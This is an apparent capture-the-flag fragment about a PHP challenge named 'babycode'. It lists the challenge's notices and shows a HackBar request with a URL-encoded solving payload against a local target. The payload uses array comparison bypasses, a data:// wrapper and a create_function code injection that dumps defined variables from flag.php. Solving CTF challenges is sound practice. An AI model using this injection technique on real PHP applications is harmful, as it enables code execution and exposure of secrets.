 ?> Notice1: If you get my flag, you will get a gif!
Notice2: Dangerous functions, such as shell_exec() system() and so on, are disabled in php.ini. Chopper&AntSword are also useless!
Notice3: flag is Y1ng{xxxxxxxx}!
Notice4: there isn't a var named $flag or $f14g in flag.php, name of flag's var is difficult to guess!
Yes! You know that I zuishuai!
Very good! you know my password. But what is flag?
code Highlight All Match Case Match Diacritics Whole Words 2 of 3 matches
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility What's New HackBar
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://127.0.0.1/babycode/1nD3x.php?%79%31%6e%67[]=1&%70%61%73%73%77%64[]=2&%7a%75%69%73%68%75%61%69=%79%31%6e%67
%7a%75%69%73%68%75%61%69%0A&file=data://text/plain,%79%31%6e%67%5f%59%75%5a%68%6f%75%5f%57%75%64%69%5f%7a%75%69
%73%68%75%61%69&%66%6c%61%67[arg]=}require(base64_decode(MWZsYWcucGhw));var_dump(get_defined_vars());//&%66%6c%61
%67[code]=create_function
Post data Referer User Agent Cookies Clear All
zuishuai=1&file=1